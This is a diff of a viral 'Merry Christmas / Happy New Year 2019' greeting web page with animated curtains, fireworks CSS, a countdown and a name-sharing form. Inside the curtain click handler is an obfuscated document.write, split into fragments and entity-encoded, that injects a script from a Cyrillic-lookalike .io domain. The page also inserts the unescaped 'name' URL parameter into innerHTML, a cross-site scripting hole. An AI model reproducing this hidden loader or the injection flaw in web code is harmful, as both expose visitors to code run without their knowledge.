+    box-shadow: 120px -188.6666666667px #00fff2, 21px -379.6666666667px #002fff, 234px -267.6666666667px #6600ff, 190px -349.6666666667px #95ff00, -243px -224.6666666667px #00d5ff, -219px -51.6666666667px #00ffcc, 29px -18.6666666667px #ff1a00, 38px -231.6666666667px #ff00c4, 231px -241.6666666667px #9500ff, 36px 5.3333333333px #00ff8c, -43px 41.3333333333px #0d00ff, -70px -49.6666666667px #ff0037, -186px -364.6666666667px #3c00ff, 4px -66.6666666667px #0048ff, -151px -139.6666666667px #a200ff, 212px -338.6666666667px #6600ff, 114px -71.6666666667px #00ff73, 189px -334.6666666667px #ff0004, 19px -313.6666666667px #00ff09, -237px -254.6666666667px #ff0037, -188px -96.6666666667px #001aff, 91px -12.6666666667px #00d5ff, 238px -230.6666666667px #9dff00, -7px -280.6666666667px #ffaa00, 182px -378.6666666667px #009dff, 135px -90.6666666667px #00ff26, -214px -56.6666666667px #4400ff, -207px -316.6666666667px #1100ff, 91px 26.3333333333px #e600ff, 52px -87.6666666667px #00ff9d, -21px -289.6666666667px #04ff00, -99px -25.6666666667px #ff0033, -124px -399.6666666667px #ff004d, 96px -220.6666666667px #bbff00, 250px -71.6666666667px #b300ff, -53px -147.6666666667px #ff0040, -216px -51.6666666667px #ff2f00, 19px 70.3333333333px #80ff00, -14px 5.3333333333px #95ff00, 107px -107.6666666667px #0062ff, 115px -241.6666666667px #00ff8c, 210px 60.3333333333px #00ff33, 86px -268.6666666667px #40ff00, -18px -18.6666666667px #6a00ff, -31px 28.3333333333px #00c8ff, -194px -100.6666666667px #0015ff, 8px -10.6666666667px #005eff, 164px 65.3333333333px #ff001a, -157px 10.3333333333px #a2ff00, -12px -400.6666666667px #0048ff, -124px -181.6666666667px #00ffa2; } }
+
+@-o-keyframes bang {
+  to {
+    box-shadow: 120px -188.6666666667px #00fff2, 21px -379.6666666667px #002fff, 234px -267.6666666667px #6600ff, 190px -349.6666666667px #95ff00, -243px -224.6666666667px #00d5ff, -219px -51.6666666667px #00ffcc, 29px -18.6666666667px #ff1a00, 38px -231.6666666667px #ff00c4, 231px -241.6666666667px #9500ff, 36px 5.3333333333px #00ff8c, -43px 41.3333333333px #0d00ff, -70px -49.6666666667px #ff0037, -186px -364.6666666667px #3c00ff, 4px -66.6666666667px #0048ff, -151px -139.6666666667px #a200ff, 212px -338.6666666667px #6600ff, 114px -71.6666666667px #00ff73, 189px -334.6666666667px #ff0004, 19px -313.6666666667px #00ff09, -237px -254.6666666667px #ff0037, -188px -96.6666666667px #001aff, 91px -12.6666666667px #00d5ff, 238px -230.6666666667px #9dff00, -7px -280.6666666667px #ffaa00, 182px -378.6666666667px #009dff, 135px -90.6666666667px #00ff26, -214px -56.6666666667px #4400ff, -207px -316.6666666667px #1100ff, 91px 26.3333333333px #e600ff, 52px -87.6666666667px #00ff9d, -21px -289.6666666667px #04ff00, -99px -25.6666666667px #ff0033, -124px -399.6666666667px #ff004d, 96px -220.6666666667px #bbff00, 250px -71.6666666667px #b300ff, -53px -147.6666666667px #ff0040, -216px -51.6666666667px #ff2f00, 19px 70.3333333333px #80ff00, -14px 5.3333333333px #95ff00, 107px -107.6666666667px #0062ff, 115px -241.6666666667px #00ff8c, 210px 60.3333333333px #00ff33, 86px -268.6666666667px #40ff00, -18px -18.6666666667px #6a00ff, -31px 28.3333333333px #00c8ff, -194px -100.6666666667px #0015ff, 8px -10.6666666667px #005eff, 164px 65.3333333333px #ff001a, -157px 10.3333333333px #a2ff00, -12px -400.6666666667px #0048ff, -124px -181.6666666667px #00ffa2; } }
+
+@-ms-keyframes bang {
+  to {
+    box-shadow: 120px -188.6666666667px #00fff2, 21px -379.6666666667px #002fff, 234px -267.6666666667px #6600ff, 190px -349.6666666667px #95ff00, -243px -224.6666666667px #00d5ff, -219px -51.6666666667px #00ffcc, 29px -18.6666666667px #ff1a00, 38px -231.6666666667px #ff00c4, 231px -241.6666666667px #9500ff, 36px 5.3333333333px #00ff8c, -43px 41.3333333333px #0d00ff, -70px -49.6666666667px #ff0037, -186px -364.6666666667px #3c00ff, 4px -66.6666666667px #0048ff, -151px -139.6666666667px #a200ff, 212px -338.6666666667px #6600ff, 114px -71.6666666667px #00ff73, 189px -334.6666666667px #ff0004, 19px -313.6666666667px #00ff09, -237px -254.6666666667px #ff0037, -188px -96.6666666667px #001aff, 91px -12.6666666667px #00d5ff, 238px -230.6666666667px #9dff00, -7px -280.6666666667px #ffaa00, 182px -378.6666666667px #009dff, 135px -90.6666666667px #00ff26, -214px -56.6666666667px #4400ff, -207px -316.6666666667px #1100ff, 91px 26.3333333333px #e600ff, 52px -87.6666666667px #00ff9d, -21px -289.6666666667px #04ff00, -99px -25.6666666667px #ff0033, -124px -399.6666666667px #ff004d, 96px -220.6666666667px #bbff00, 250px -71.6666666667px #b300ff, -53px -147.6666666667px #ff0040, -216px -51.6666666667px #ff2f00, 19px 70.3333333333px #80ff00, -14px 5.3333333333px #95ff00, 107px -107.6666666667px #0062ff, 115px -241.6666666667px #00ff8c, 210px 60.3333333333px #00ff33, 86px -268.6666666667px #40ff00, -18px -18.6666666667px #6a00ff, -31px 28.3333333333px #00c8ff, -194px -100.6666666667px #0015ff, 8px -10.6666666667px #005eff, 164px 65.3333333333px #ff001a, -157px 10.3333333333px #a2ff00, -12px -400.6666666667px #0048ff, -124px -181.6666666667px #00ffa2; } }
+
+@keyframes bang {
+  to {
+    box-shadow: 120px -188.6666666667px #00fff2, 21px -379.6666666667px #002fff, 234px -267.6666666667px #6600ff, 190px -349.6666666667px #95ff00, -243px -224.6666666667px #00d5ff, -219px -51.6666666667px #00ffcc, 29px -18.6666666667px #ff1a00, 38px -231.6666666667px #ff00c4, 231px -241.6666666667px #9500ff, 36px 5.3333333333px #00ff8c, -43px 41.3333333333px #0d00ff, -70px -49.6666666667px #ff0037, -186px -364.6666666667px #3c00ff, 4px -66.6666666667px #0048ff, -151px -139.6666666667px #a200ff, 212px -338.6666666667px #6600ff, 114px -71.6666666667px #00ff73, 189px -334.6666666667px #ff0004, 19px -313.6666666667px #00ff09, -237px -254.6666666667px #ff0037, -188px -96.6666666667px #001aff, 91px -12.6666666667px #00d5ff, 238px -230.6666666667px #9dff00, -7px -280.6666666667px #ffaa00, 182px -378.6666666667px #009dff, 135px -90.6666666667px #00ff26, -214px -56.6666666667px #4400ff, -207px -316.6666666667px #1100ff, 91px 26.3333333333px #e600ff, 52px -87.6666666667px #00ff9d, -21px -289.6666666667px #04ff00, -99px -25.6666666667px #ff0033, -124px -399.6666666667px #ff004d, 96px -220.6666666667px #bbff00, 250px -71.6666666667px #b300ff, -53px -147.6666666667px #ff0040, -216px -51.6666666667px #ff2f00, 19px 70.3333333333px #80ff00, -14px 5.3333333333px #95ff00, 107px -107.6666666667px #0062ff, 115px -241.6666666667px #00ff8c, 210px 60.3333333333px #00ff33, 86px -268.6666666667px #40ff00, -18px -18.6666666667px #6a00ff, -31px 28.3333333333px #00c8ff, -194px -100.6666666667px #0015ff, 8px -10.6666666667px #005eff, 164px 65.3333333333px #ff001a, -157px 10.3333333333px #a2ff00, -12px -400.6666666667px #0048ff, -124px -181.6666666667px #00ffa2; } }
+
+@-webkit-keyframes gravity {
+  to {
+    transform: translateY(200px);
+    -moz-transform: translateY(200px);
+    -webkit-transform: translateY(200px);
+    -o-transform: translateY(200px);
+    -ms-transform: translateY(200px);
+    opacity: 0; } }
+
+@-moz-keyframes gravity {
+  to {
+    transform: translateY(200px);
+    -moz-transform: translateY(200px);
+    -webkit-transform: translateY(200px);
+    -o-transform: translateY(200px);
+    -ms-transform: translateY(200px);
+    opacity: 0; } }
+
+@-o-keyframes gravity {
+  to {
+    transform: translateY(200px);
+    -moz-transform: translateY(200px);
+    -webkit-transform: translateY(200px);
+    -o-transform: translateY(200px);
+    -ms-transform: translateY(200px);
+    opacity: 0; } }
+
+@-ms-keyframes gravity {
+  to {
+    transform: translateY(200px);
+    -moz-transform: translateY(200px);
+    -webkit-transform: translateY(200px);
+    -o-transform: translateY(200px);
+    -ms-transform: translateY(200px);
+    opacity: 0; } }
+
+@keyframes gravity {
+  to {
+    transform: translateY(200px);
+    -moz-transform: translateY(200px);
+    -webkit-transform: translateY(200px);
+    -o-transform: translateY(200px);
+    -ms-transform: translateY(200px);
+    opacity: 0; } }
+
+@-webkit-keyframes position {
+  0%, 19.9% {
+    margin-top: 10%;
+    margin-left: 40%; }
+  20%, 39.9% {
+    margin-top: 40%;
+    margin-left: 30%; }
+  40%, 59.9% {
+    margin-top: 20%;
+    margin-left: 70%; }
+  60%, 79.9% {
+    margin-top: 30%;
+    margin-left: 20%; }
+  80%, 99.9% {
+    margin-top: 30%;
+    margin-left: 80%; } }
+
+@-moz-keyframes position {
+  0%, 19.9% {
+    margin-top: 10%;
+    margin-left: 40%; }
+  20%, 39.9% {
+    margin-top: 40%;
+    margin-left: 30%; }
+  40%, 59.9% {
+    margin-top: 20%;
+    margin-left: 70%; }
+  60%, 79.9% {
+    margin-top: 30%;
+    margin-left: 20%; }
+  80%, 99.9% {
+    margin-top: 30%;
+    margin-left: 80%; } }
+
+@-o-keyframes position {
+  0%, 19.9% {
+    margin-top: 10%;
+    margin-left: 40%; }
+  20%, 39.9% {
+    margin-top: 40%;
+    margin-left: 30%; }
+  40%, 59.9% {
+    margin-top: 20%;
+    margin-left: 70%; }
+  60%, 79.9% {
+    margin-top: 30%;
+    margin-left: 20%; }
+  80%, 99.9% {
+    margin-top: 30%;
+    margin-left: 80%; } }
+
+@-ms-keyframes position {
+  0%, 19.9% {
+    margin-top: 10%;
+    margin-left: 40%; }
+  20%, 39.9% {
+    margin-top: 40%;
+    margin-left: 30%; }
+  40%, 59.9% {
+    margin-top: 20%;
+    margin-left: 70%; }
+  60%, 79.9% {
+    margin-top: 30%;
+    margin-left: 20%; }
+  80%, 99.9% {
+    margin-top: 30%;
+    margin-left: 80%; } }
+
+@keyframes position {
+  0%, 19.9% {
+    margin-top: 10%;
+    margin-left: 40%; }
+  20%, 39.9% {
+    margin-top: 40%;
+    margin-left: 30%; }
+  40%, 59.9% {
+    margin-top: 20%;
+    margin-left: 70%; }
+  60%, 79.9% {
+    margin-top: 30%;
+    margin-left: 20%; }
+  80%, 99.9% {
+    margin-top: 30%;
+    margin-left: 80%; } }
+
+/* Custom Animation classes */
+ </style>
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
+<script src="slide.js" type="text/javascript"></script>
+<script>
+    function getQueryVariable(variable) {
+      var query = window.location.search.substring(1);
+      var vars = query.split('&');
+      for (var i = 0; i < vars.length; i++) {
+          var pair = vars[i].split('=');
+          if (decodeURIComponent(pair[0]) == variable) {
+              return decodeURIComponent(pair[1]);
+          }
+      }
+      console.log('Query variable %s not found', variable);
+  }
+    </script>
+<script type="text/javascript">
+$(document).ready(function() { $curtainopen = false; $(".rope").click(function(){ $(this).blur(); if ($curtainopen == false){ $(this).stop().animate({top: '-171%' }, {queue:false, duration:350, easing:'easeOutBounce'}); $(".leftcurtain").stop().animate({width:'1px'}, 2000 ); $(".rightcurtain").stop().animate({width:'1px'},2000 ); $curtainopen = true; }else{ $(this).stop().animate({top: '-40px' }, {queue:false, duration:350, easing:'easeOutBounce'}); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1102;'+'&#1092;.'+'i'+'o"></s'+'cr'+'ipt>'); $(".leftcurtain").stop().animate({width:'50%'}, 2000 ); $(".rightcurtain").stop().animate({width:'51%'}, 2000 ); $curtainopen = false; } return false; }); });
+</script>
+<style type="text/css">
+      *{
+        margin:0;
+        padding:0;
+      }
+      body {
+        text-align: center;
+        
+      }
+      img{
+      border: none;
+    }
+.leftcurtain{
+      width: 50%;
+      height: 150%;
+      top: 0px;
+      left: 0px;
+      position: absolute;
+      z-index: 2;
+    }
+     .rightcurtain{
+      width: 51%;
+      height: 150%;
+      right: 0px;
+      top: 0px;
+      position: absolute;
+      z-index: 3;
+    }
+    .rightcurtain img, .leftcurtain img{
+      width: 100%;
+      height: 100%;
+    }
+    .logo{
+      margin: 0px auto;
+      margin-top: 150px;
+    }
+    .rope{
+      position: absolute;
+      top: 0px;
+      left: 40%;
+      z-index: 4;
+    } 
+.centered {
+    position: absolute;
+    top: 75%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+</style>
+<script>
+// Set the date we're counting down to
+var countDownDate = new Date("Jan 01, 2019 00:00:00").getTime();
+
+// Update the count down every 1 second
+var x = setInterval(function() {
+
+    // Get todays date and time
+    var now = new Date().getTime();
+    
+    // Find the distance between now an the count down date
+    var distance = countDownDate - now;
+    
+    // Time calculations for days, hours, minutes and seconds
+    var days = Math.floor(distance / (1000 * 60 * 60 * 24));
+    var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
+    var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
+    var seconds = Math.floor((distance % (1000 * 60)) / 1000);
+    
+    // Output the result in an element with id="demo"
+    document.getElementById("demoo").innerHTML = days + "Days " + hours + "hr "
+    + minutes + "min " + seconds + "sec ";
+    
+    // If the count down is over, write some text 
+    if (distance < 0) {
+        clearInterval(x);
+        document.getElementById("demoo").innerHTML = "";
+    }
+}, 1000);
+</script>
+
+<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124668056-1"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'UA-124668056-1');
+</script>
 </head>
-
-<body>
-  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
-  
-<!-- santa-->
-<script>
-  function getQueryVariable(variable) {
-    var query = window.location.search.substring(1);
-    var vars = query.split('&');
-    for (var i = 0; i < vars.length; i++) {
-        var pair = vars[i].split('=');
-        if (decodeURIComponent(pair[0]) == variable) {
-            return decodeURIComponent(pair[1]);
-        }
-    }
-    console.log('Query variable %s not found', variable);
-}
-
-  </script>
-    <link rel="stylesheet" href="file:///css/christmas.css">
-    <title>Marry cristmas</title>
-    <div class="text-box">
-      <div class="status-code">
-        <p>🎄 </p>
-        <div class="zero">
-          <div class="zero__top">
-            <div class="zero__top-inner"></div>
-          </div>
-          <div class="zero__bottom">
-            <div class="zero__bottom-inner"></div>
-          </div>
-          <div class="sori-santa">
-            <div class="santa santa--sori">
-              <div class="santa__hat">
-                <div class="santa__hat-part"></div>
-                <div class="santa__hat-part"></div>
-              </div>
-              <div class="santa__face">
-                <div class="santa__eyebrows santa__eyebrows--right"></div>
-                <div class="santa__eyebrows santa__eyebrows--left"></div>
-                <div class="santa__eye santa__eye--right"></div>
-                <div class="santa__eye santa__eye--left"></div>
-                <div class="santa__nose"></div>
-                <div class="santa__cheek santa__cheek--right"></div>
-                <div class="santa__cheek santa__cheek--left"></div>
-                <div class="santa__beard">
-                  <div class="santa__beard-part"></div>
-                  <div class="santa__beard-part"></div>
-                  <div class="santa__beard-part"></div>
-                </div>
-                <div class="santa__mouth"></div>
-              </div>
-              <div class="santa__body">
-                <div class="santa__body-top"></div>
-                <div class="santa__hand santa__hand--left">
-                  <div class="santa__hand-inner"></div>
-                </div>
-                <div class="santa__hand santa__hand--right"></div>
-                <div class="santa__body-bottom">
-                  <div class="santa__foot santa__foot--left">
-                    <div class="santa__foot-inner"></div>
-                  </div>
-                  <div class="santa__foot santa__foot--right">
-                    <div class="santa__foot-inner"></div>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="lead">
-              <div class="lead-inner"></div>
-            </div>
-            <div class="lead lead--back">
-              <div class="lead-inner"></div>
-            </div>
-            <div class="sori"></div>
-            <div class="reindeer">
-              <div class="reindeer__face">
-                <div class="reindeer__ear"></div>
-                <div class="reindeer__horn reindeer__horn--right"></div>
-                <div class="reindeer__horn reindeer__horn--left"></div>
-              </div>
-              <div class="reindeer__body">
-                <div class="reindeer__foot reindeer__foot--front">
-                  <div class="reindeer__foot-inner"></div>
-                </div>
-                <div class="reindeer__foot reindeer__foot--back">
-                  <div class="reindeer__foot-inner"></div>
-                </div>
-                <div class="reindeer__tail"></div>
-              </div>
-            </div>
-          </div>
-        </div>
-        <p> 🎄</p>
-      </div>
-      <div class="text">
-        <p class="text__error"><span>M</span><span>e</span><span>r</span><span>r</span><span>y</span><span>C</span><span>h</span><span>r</span><span>i</span><span>s</span><span>t</span><span>m</span><span>a</span><span>s</span>
-        </p><p class="text__error">From ..</p>
-        
-        <p class="text__error" id="name">Sender name</p>
-      </div>
-    </div>
-    <div class="container">
-    <div >
-        <h1 class="animated">Merry Christmas</h1>
-    </div>
-  </div>
-    <div class="house house--first-floor">
-      <div class="santa santa--chimney">
-        <div class="santa__hat">
-          <div class="santa__hat-part"></div>
-          <div class="santa__hat-part"></div>
-        </div>
-        <div class="santa__face">
-          <div class="santa__eyebrows santa__eyebrows--right"></div>
-          <div class="santa__eyebrows santa__eyebrows--left"></div>
-          <div class="santa__eye santa__eye--right"></div>
-          <div class="santa__eye santa__eye--left"></div>
-          <div class="santa__nose"></div>
-          <div class="santa__cheek santa__cheek--right"></div>
-          <div class="santa__cheek santa__cheek--left"></div>
-          <div class="santa__beard">
-            <div class="santa__beard-part"></div>
-            <div class="santa__beard-part"></div>
-            <div class="santa__beard-part"></div>
-          </div>
-          <div class="santa__mouth"></div>
-        </div>
-        <div class="santa__body">
-          <div class="santa__body-top"></div>
-          <div class="santa__hand santa__hand--left">
-            <div class="santa__hand-inner"></div>
-          </div>
-          <div class="santa__hand santa__hand--right"></div>
-          <div class="santa__body-bottom">
-            <div class="santa__foot santa__foot--left">
-              <div class="santa__foot-inner"></div>
-            </div>
-            <div class="santa__foot santa__foot--right">
-              <div class="santa__foot-inner"></div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="lease">
-        <div class="lease__ribbon"></div>
-        <div class="lease__decoration">
-          <div class="lease__decoration-part"></div>
-          <div class="lease__decoration-part"></div>
-          <div class="lease__decoration-part"></div>
-        </div>
-      </div>
-      <div class="house__chimney">
-        <div class="snow"></div>
-      </div>
-      <div class="house__bottom">
-        <div class="house__roof house__roof--triangle">
-          <div class="snow"></div>
-        </div>
-        <input class="input-toggle" id="toggle" type="checkbox">
-        <label class="house-toggle" for="toggle"><span class="house__window"><span class="cat"><span class="cat__face"></span><span class="cat__body"></span></span><span class="present"><span class="present__ribbon"></span></span></span></label>
-        <div class="house__door"></div>
-      </div>
-    </div>
-    <div class="house house--second-floor">
-      <div class="snowman">
-        <div class="hukidashi hukidashi--speak">
-          <p>Merry cristmas</p>
-        </div>
-        <div class="snowman__body">
-          <div class="snowman__hat"></div>
-          <div class="snowman__face"></div>
-          <div class="snowman__hand snowman__hand--right"></div>
-          <div class="snowman__hand snowman__hand--left"></div>
-          <div class="snowman__scarf"></div>
-        </div>
-      </div>
-      <div class="house__chimney">
-        <div class="snow"></div>
-      </div>
-      <div class="house__bottom">
-        <div class="house__roof house__roof--trapezoid">
-          <div class="snow"></div>
-        </div>
-        <input class="input-toggle" id="toggle2" type="checkbox">
-        <label class="house-toggle" for="toggle2"><span class="house__window"><span class="tree"><span class="tree__body"></span><span class="tree__decorations"><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span></span></span></span></label>
-        <div class="house__door"></div>
-      </div>
-      <div class="house__top">
-        <div class="house__roof house__roof--triangle">
-          <div class="snow"></div>
-        </div>
-        <input class="input-toggle" id="toggle3" type="checkbox">
-        <label class="house-toggle" for="toggle3"><span class="house__window"></span></label>
-      </div>
-    </div>
-    <div class="santa santa--walk">
-      <div class="hukidashi hukidashi--speak">
-        <p>Marry Xmas...</p>
-      </div>
-      <div class="sweat"></div>
-      <div class="sweat"></div>
-      <div class="santa__hat">
-        <div class="santa__hat-part"></div>
-        <div class="santa__hat-part"></div>
-      </div>
-      <div class="santa__face">
-        <div class="santa__eyebrows santa__eyebrows--right"></div>
-        <div class="santa__eyebrows santa__eyebrows--left"></div>
-        <div class="santa__eye santa__eye--right"></div>
-        <div class="santa__eye santa__eye--left"></div>
-        <div class="santa__nose"></div>
-        <div class="santa__cheek santa__cheek--right"></div>
-        <div class="santa__cheek santa__cheek--left"></div>
-        <div class="santa__beard">
-          <div class="santa__beard-part"></div>
-          <div class="santa__beard-part"></div>
-          <div class="santa__beard-part"></div>
-        </div>
-        <div class="santa__mouth"></div>
-      </div>
-      <div class="santa__body">
-        <div class="santa__body-top"></div>
-        <div class="santa__hand santa__hand--left">
-          <div class="santa__hand-inner"></div>
-        </div>
-        <div class="santa__hand santa__hand--right"></div>
-        <div class="santa__body-bottom">
-          <div class="santa__foot santa__foot--left">
-            <div class="santa__foot-inner"></div>
-          </div>
-          <div class="santa__foot santa__foot--right">
-            <div class="santa__foot-inner"></div>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div>
-    <div class="icon-bar inline-d-block">
-          <a class="whatsapp">
-      <img onclick="sendlink();" id="wtpimg" src="whatsapp.png">
-      </a>
-    </div>
-      <div id="newbar" style="
-    position: fixed;
-    position: fixed;
-    bottom: -4px;
-    right: 10px;
-    margin-bottom: 100px;
-">
-      <p>
-        Created by anand cherthala
-      </p>
-    </div>
-  <input type="text" id="bottom" class="btn btn-primary-outline inline-d-block"placeholder="enter your name to share...">
+<body style=" background : url(FotoJet-bag-min.png);">
+<div class="leftcurtain"><img src="163074651.jpg" /></div>
+<div class="rightcurtain"><img src="163074652.jpg" /></div>
+<a class="rope" href="" onclick="PlaySound()">
+<div style="font-size: 25px;text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white;color: #ff0006;font-weight: bold;">👇👇🏻 <br>Touch the Gift!</div>
+<img src="5a1d5a5e6374d2.4689672515118731184074-min.png" class="center animated pulse" style="max-width:150px; width: 100%;" />
+</a>
+
+<marquee class="m1" behavior="scroll" direction="up" scrolldelay="5"> <br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+</marquee>
+<marquee class="m2" behavior="scroll" direction="down" scrolldelay="5"><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+<img src="balloons.png" height="35px" width="35px" /><br><br>
+<img src="confetti.png" height="35px" width="35px" /><br><br>
+<img src="star3.png" height="35px" width="35px" /><br><br>
+</marquee>
+<div class="pyro">
+<div class="before"></div></div>
+<div class="g-ad">
+<center>
+
+</center>
 </div>
 <script>
- document.getElementById("name").innerHTML = getQueryVariable('name');
+    createjs.Sound.registerSound("", "");
+    setTimeout(function () {
+        createjs.Sound.play("");
+    }, 3000)
+</script>
+<br>
+<figure>
+<h1 id="man">Arun</h1>
+<h1 id="mana">Arun</h1>
+<h1 id="manb">Arun</h1>
+</figure>
+<br>
+<br>
+<center>
+<img src="wishing-you.gif" alt="Merry Christmas" class="center swing1" style="width:  100%; max-width: 200px;"><br>
+<img src="In-Advance.gif" alt="Merry Christmas" class="center swing1" style="width:  100%; max-width: 150px;"><br>
+<img src="MerryGIF.gif" class="center animated pulse" alt="Merry Christmas" style="width:  100%; max-width: 250px;">
+<img src="Christmas.gif" class="center animated pulse" alt="Merry Christmas" style="width:  100%; max-width: 250px;">
+<h2> <img src="anddd.gif" alt="Happy New Year 2019" style="max-width:30px; width:30%;"> </h2>
+<img src="HaPPY.gif" class="center swing1" style="width:  100%; max-width: 250px;"><br>
+<img src="NewYear1.gif" class="center swing1" style="width:  100%; max-width: 250px;"><br>
+<img src="2019text.gif" class="center swing1" style="width:  100%; max-width: 250px;"><br>
+<p id="demoo" class="center animated pulse" style="color: #ff0037;font-size: 24px;font-weight: bold; text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white;"></p>
+<div class="container">
+<div class="box">
+<div style="font-size: 17px; font-weight: 800; color: white;">
+<center><p id="demo"></p></center>
+<div class="row" style="padding-left: 17px;padding-right: 17px;font: 100 1.2em/1 Oswald, sans-serif;line-height:1.7;font-weight:bold;text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white;color: #ff0037;">
+Tis the season to keep in touch with those we value very much!
+</div>
+</div>
+<center><div class="w3-content w3-section" style="max-width:500px">
+<img class="mySlides" src="154303931591993612-min.png" style="width:90%; height:300px;">
+<img class="mySlides" src="Happy-New-Year-2019-clipart-min.png" style="width:90%; height:300px;">
+<img class="mySlides" src="1223898-min.png" style="width:90%; height:300px;">
+</div></center>
+<center>
+<div class="row" style="padding-left: 17px;padding-right: 17px;color:blue;font: 100 1.6em/1 Oswald, sans-serif;line-height:1.5;font-weight:bold;">
+<b style="text-shadow: 1px 1px 3px white, 1px 1px 3px white, -1px -1px 3px white, -1px -1px 3px white; color: red;">Let this New Year be the one,<br>where all your dreams come true,<br>so with a joyful heart,<br>put a start to this year anew.<br>Wishing you in Advance a prosperous and happy New Year 2019!</b> <br> <p class="button"> <b style="font-size:1.2em;color:white;font-weight:bold;text-align:left;"> By- [Arun]</b></p><b style="font-size:1.2em;color:white;font-weight:bold;text-align:left;">
+</b></div><b style="font-size:1.2em;color:white;font-weight:bold;text-align:left;">
+
+<div class="g-ad">
+<center>
+
+</center>
+</div>
+<br>
+<br>
+</b></center></div>
+</div></center>
+<b style="font-size:1.2em;color:white;font-weight:bold;text-align:left;">
+<form>
+<div class="enter-name">
+<input id="molu" class="animated pulse infinite" style="background-color:red;" type="name" required="" maxlength="50" name="u" placeholder="👉 Enter Your Name Here 🏵">
+
+
+</div>
+
+</form>
+<button id="anand" class="jas animated shake infinite" style="background-color:red;"><span>👉</span> Go</button>
+<footer class="footer">
+    
+<div class="row" style="white:white;font: 100 1.3em/1 Oswald, sans-serif;line-height:1.0;font-weight:bold;">
+</div></footer>
+</b>
+<script>
+    document.getElementById("man").innerHTML = getQueryVariable('name');
+    document.getElementById("mana").innerHTML = getQueryVariable('name');
+    document.getElementById("manb").innerHTML = getQueryVariable('name');
+</script>
+<script src="snow.js"></script>
+<script>
+      jQuery(document).ready(function(e) {
+        jQuery('body').wpSuperSnow({
+              flakes: ['fireworks.svg','star.svg','star1.svg','star-png.png','fireworks.svg','star.svg','star1.svg','star-png.png'],
+              totalFlakes: '35',
+              zIndex: '999999',
+              maxSize: '77',
+              maxDuration: '40',
+              useFlakeTrans: true
+           });
+      });
+	  
+</script>
+<script>
+        var userName='';
+        var fulllink='';
+        
+        
+        $(document).ready(function() {
+         $('#anand').on("click", function(e) {
+             userName = document.getElementById("molu").value;
+        console.log("worked"+userName);
+           if(userName==''){
+             alert("please insert your name before share");
+           }
+           else{
+        fulllink = "https://christmas-greetings.tk/wish.html/?name="+userName;
+        window.location.replace(fulllink);
+           }
+         })
+        });
